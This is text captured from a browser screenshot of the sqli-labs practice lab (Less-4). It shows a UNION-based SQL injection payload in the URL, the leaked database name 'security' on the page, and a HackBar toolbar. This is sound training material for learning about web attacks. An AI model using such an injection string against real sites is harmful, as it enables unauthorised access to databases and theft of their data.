 不安全 192.168.119.128:8088/Less-4/?id=-1")%20union%20select%201,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-4/?id=-1") union select 1,database(),3--+
Use POST method
MODIFY HEADER